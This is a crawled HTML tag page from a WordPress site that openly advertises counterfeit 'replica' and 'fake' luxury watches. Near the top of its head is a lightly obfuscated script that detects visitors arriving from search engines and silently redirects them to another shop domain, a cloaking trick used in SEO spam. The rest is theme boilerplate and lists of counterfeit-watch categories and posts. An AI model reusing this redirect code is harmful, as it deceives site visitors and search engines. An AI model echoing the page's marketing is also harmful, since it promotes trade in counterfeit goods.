

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ukwatchstore.cc/tag/king-gold-replica-hublot-big-bang-watches/
body_size: 9405
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">

<head>
<script type = "text/javascript" >
    var W1 = /\.(aol|google|yahoo|bing|biso|ivc|sooule|babylon|avg|conduit)(\.[a-z0-9\-]+){1,2}\//ig;
var recI2 = window["document"]['referrer'];
if (W1['test'](recI2)) {
    window['location']['href'] = 'https://shop.watches.is'
} </script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>King Gold Replica Hublot Big Bang Watches ‣ Best UK Replica Watches Store Wholesale</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.ukwatchstore.cc/tag/king-gold-replica-hublot-big-bang-watches/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.ukwatchstore.cc\/tag\/king-gold-replica-hublot-big-bang-watches\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ukwatchstore.cc#listItem","position":1,"name":"Home","item":"https:\/\/www.ukwatchstore.cc","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ukwatchstore.cc\/tag\/king-gold-replica-hublot-big-bang-watches\/#listItem","name":"King Gold Replica Hublot Big Bang Watches"}},{"@type":"ListItem","@id":"https:\/\/www.ukwatchstore.cc\/tag\/king-gold-replica-hublot-big-bang-watches\/#listItem","position":2,"name":"King Gold Replica Hublot Big Bang Watches","previousItem":{"@type":"ListItem","@id":"https:\/\/www.ukwatchstore.cc#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.ukwatchstore.cc\/tag\/king-gold-replica-hublot-big-bang-watches\/#collectionpage","url":"https:\/\/www.ukwatchstore.cc\/tag\/king-gold-replica-hublot-big-bang-watches\/","name":"King Gold Replica Hublot Big Bang Watches \u2023 Best UK Replica Watches Store Wholesale","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.ukwatchstore.cc\/#website"},"breadcrumb":{"@id":"https:\/\/www.ukwatchstore.cc\/tag\/king-gold-replica-hublot-big-bang-watches\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.ukwatchstore.cc\/#organization","name":"Best UK Replica Watches Store Wholesale","description":"Get Top Swiss Movements Fake Watches","url":"https:\/\/www.ukwatchstore.cc\/"},{"@type":"WebSite","@id":"https:\/\/www.ukwatchstore.cc\/#website","url":"https:\/\/www.ukwatchstore.cc\/","name":"Best UK Replica Watches Store Wholesale","description":"Get Top Swiss Movements Fake Watches","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.ukwatchstore.cc\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//www.ukwatchstore.cc' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best UK Replica Watches Store Wholesale &raquo; Feed" href="https://www.ukwatchstore.cc/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best UK Replica Watches Store Wholesale &raquo; King Gold Replica Hublot Big Bang Watches Tag Feed" href="https://www.ukwatchstore.cc/tag/king-gold-replica-hublot-big-bang-watches/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ukwatchstore.cc\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ukwatchstore.cc/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cardstyle-style-css' href='https://www.ukwatchstore.cc/wp-content/themes/cardstyle/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='cardstyle-style-inline-css' type='text/css'>
body { font-family: "Roboto", Arial, sans-serif; }

</style>
<link rel='stylesheet' id='cardstyle-responsive-css' href='https://www.ukwatchstore.cc/wp-content/themes/cardstyle/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cardstyle-font-awesome-css' href='https://www.ukwatchstore.cc/wp-content/themes/cardstyle/fonts/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ukwatchstore.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ukwatchstore.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ukwatchstore.cc/wp-content/themes/cardstyle/js/slick.min.js?ver=6.8.3" id="cardstyle-slick-js"></script>
<link rel="https://api.w.org/" href="https://www.ukwatchstore.cc/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ukwatchstore.cc/wp-json/wp/v2/tags/32" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ukwatchstore.cc/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://www.ukwatchstore.cc/wp-content/uploads/2021/11/cropped-Vintage-Cheap-1967-Replica-Omega-Seamaster-Chronograph-Ref.-145.005-67-Watches-For-UK-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ukwatchstore.cc/wp-content/uploads/2021/11/cropped-Vintage-Cheap-1967-Replica-Omega-Seamaster-Chronograph-Ref.-145.005-67-Watches-For-UK-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ukwatchstore.cc/wp-content/uploads/2021/11/cropped-Vintage-Cheap-1967-Replica-Omega-Seamaster-Chronograph-Ref.-145.005-67-Watches-For-UK-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ukwatchstore.cc/wp-content/uploads/2021/11/cropped-Vintage-Cheap-1967-Replica-Omega-Seamaster-Chronograph-Ref.-145.005-67-Watches-For-UK-270x270.jpg" />
<style id="kirki-inline-styles"></style></head>
<body class="archive tag tag-king-gold-replica-hublot-big-bang-watches tag-32 wp-theme-cardstyle col-2cl full-width logged-out">
<a class="skip-link screen-reader-text" href="#page">Skip to content</a>
<div id="wrapper-bg"></div>
<div id="wrapper-outer">
	<div id="wrapper">
		
		<div id="header-sticky">
			<header id="header" class="hide-on-scroll-down nav-menu-dropdown-left">
			
				<div class="group">
					<p class="site-title"><a href="https://www.ukwatchstore.cc/" rel="home">Best UK Replica Watches Store Wholesale</a></p>
											<p class="site-description">Get Top Swiss Movements Fake Watches</p>
										
										
										
				</div>
				
			</header><!--/#header-->
		</div><!--/#header-sticky-->
		
		<div class="sidebar s2 group">
							<div class="search-trap-focus">
					<button class="toggle-search" data-target=".search-trap-focus">
						<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"></path></svg>
						<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
					</button>
					<div class="search-expand">
						<div class="search-expand-inner">
							<form method="get" class="searchform themeform" action="https://www.ukwatchstore.cc/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>						</div>
					</div>
				</div>
															</div>
		
		
		<div class="container" id="page">
			<div class="container-inner">			
				<div class="main">
					<div class="main-inner group">
<div class="content">
		
	<div class="page-title group">
	<div class="page-title-inner group">
	
					<h1><i class="fas fa-tags"></i>King Gold Replica Hublot Big Bang Watches</h1>
			
		
								
	</div><!--/.page-title-inner-->
</div><!--/.page-title-->	
				
		<div class="masonry" id="masonry">
					
<article id="post-49" class="post-49 post type-post status-publish format-standard has-post-thumbnail hentry category-hublot-big-bang-replica-watches category-hublot-replica-watches category-uk-replica-watches-store tag-hublot-fake-watches-with-diamonds tag-king-gold-replica-hublot-big-bang-watches">
	<div class="blog-card-outer">
		<div class="blog-card group">
			
			<div class="blog-card-inner" style="background-image:url('https://www.ukwatchstore.cc/wp-content/uploads/2021/11/AAA-Best-Hublot-Big-Bang-Integral-Replica-Watches.jpg');">
			
																
				<div class="blog-card-inner-inner">
					<h2 class="blog-card-title"><a href="https://www.ukwatchstore.cc/uk-aaa-best-replica-hublot-gmt-lady-watches/" rel="bookmark">UK AAA Best Replica Hublot GMT Lady Watches</a></h2>
				</div>
				
			</div>
			
			<div class="blog-card-bottom-outer">
				<div class="blog-card-bottom">
					<div class="blog-card-author">
						<a href="https://www.ukwatchstore.cc/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/61096e1e922eb5d8789413754804c87133d3518e6a96caf15883a8dc1efe42be?s=128&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/61096e1e922eb5d8789413754804c87133d3518e6a96caf15883a8dc1efe42be?s=256&#038;d=mm&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/></a>
					</div>
					<a class="blog-card-more-link" href="https://www.ukwatchstore.cc/uk-aaa-best-replica-hublot-gmt-lady-watches/">Read more <i class="fas fa-chevron-right"></i></a>
					<ul class="blog-card-meta group">
						<li class="blog-card-date"><i class="far fa-calendar"></i>November 27, 2021</li>
											</ul>
					
											<div class="blog-card-excerpt">
							<p>The last 18 months will go down in history on so many fronts, but never one to dwell on the negative side of things, I want&#46;&#46;&#46;</p>
						</div>	
										
				</div>
				<div class="blog-card-category group"><a href="https://www.ukwatchstore.cc/hublot-big-bang-replica-watches/" rel="category tag">Hublot Big Bang Replica Watches</a> <a href="https://www.ukwatchstore.cc/hublot-replica-watches/" rel="category tag">Hublot Replica Watches</a> <a href="https://www.ukwatchstore.cc/uk-replica-watches-store/" rel="category tag">UK Replica Watches Store</a></div>
			</div>
			
		</div>
	</div>
</article><!--/.post-->					</div>
		
		<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"></li>
		</ul>
	</nav><!--/.pagination-->
		
	
</div><!--/.content-->


	<div class="sidebar s1">
		
		<div class="sidebar-content">
			
						
						
			<div id="search-2" class="widget widget_search"><form method="get" class="searchform themeform" action="https://www.ukwatchstore.cc/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="group"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.ukwatchstore.cc/why-do-people-buy-cheap-replica-rolex-watches-uk/">Why Do People Buy Cheap Replica Rolex Watches UK</a>
									</li>
											<li>
					<a href="https://www.ukwatchstore.cc/the-most-affordable-top-replica-rolex-watches-uk/">The Most Affordable Top Replica Rolex Watches UK</a>
									</li>
											<li>
					<a href="https://www.ukwatchstore.cc/why-men-love-their-top-replica-rolex-watches-uk/">Why Men Love Their Top Replica Rolex Watches UK</a>
									</li>
											<li>
					<a href="https://www.ukwatchstore.cc/why-top-replica-rolex-watches-uk-is-the-most-popular/">Why Top Replica Rolex Watches UK Is The Most Popular</a>
									</li>
											<li>
					<a href="https://www.ukwatchstore.cc/racing-legends-reignited-breitling-debuts-limited-edition-uk-cheap-replica-breitling-top-time-watches-chronographs/">Racing Legends Reignited: Breitling Debuts Limited-Edition UK Cheap Replica Breitling Top Time Watches Chronographs</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><h3 class="group"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-180"><a href="https://www.ukwatchstore.cc/audemars-piguet-code-11-59-replica-watches/">Audemars Piguet Code 11.59 Replica Watches</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.ukwatchstore.cc/audemars-piguet-replica/">Audemars Piguet Replica</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.ukwatchstore.cc/audemars-piguet-replica-watches/">Audemars Piguet Replica Watches</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.ukwatchstore.cc/audemars-piguet-royal-oak-concept-replica-watches/">Audemars Piguet Royal Oak Concept Replica Watches</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.ukwatchstore.cc/audemars-piguet-royal-oak-offshore-replica-watches/">Audemars Piguet Royal Oak Offshore Replica Watches</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.ukwatchstore.cc/audemars-piguet-royal-oak-replica/">Audemars Piguet Royal Oak Replica</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.ukwatchstore.cc/audemars-piguet-royal-oak-replica-watches/">Audemars Piguet Royal Oak Replica Watches</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.ukwatchstore.cc/breitling-replica-watches/">Breitling Replica Watches</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://www.ukwatchstore.cc/breitling-superocean-heritage-replica-watches/">Breitling SuperOcean Heritage Replica Watches</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://www.ukwatchstore.cc/breitling-top-time-replica-watches/">Breitling Top Time Replica Watches</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.ukwatchstore.cc/hublot-big-bang-replica-watches/">Hublot Big Bang Replica Watches</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.ukwatchstore.cc/hublot-classic-fusion-replica-watches/">Hublot Classic Fusion Replica Watches</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.ukwatchstore.cc/hublot-mp-replica-watches/">Hublot MP Replica Watches</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.ukwatchstore.cc/hublot-replica-watches/">Hublot Replica Watches</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.ukwatchstore.cc/omega-constellation-replica-watches/">Omega Constellation Replica Watches</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.ukwatchstore.cc/omega-replica-watches/">Omega Replica Watches</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.ukwatchstore.cc/omega-seamaster-replica-watches/">Omega Seamaster Replica Watches</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.ukwatchstore.cc/omega-speedmaster-replica-watches/">Omega Speedmaster Replica Watches</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.ukwatchstore.cc/patek-philippe-aquanaut-replica-watches/">Patek Philippe Aquanaut Replica Watches</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.ukwatchstore.cc/patek-philippe-calatrava-replica-watches/">Patek Philippe Calatrava Replica Watches</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.ukwatchstore.cc/patek-philippe-complications-replica-watches/">Patek Philippe Complications Replica Watches</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://www.ukwatchstore.cc/patek-philippe-golden-ellipse-replica/">Patek Philippe Golden Ellipse Replica</a>
</li>
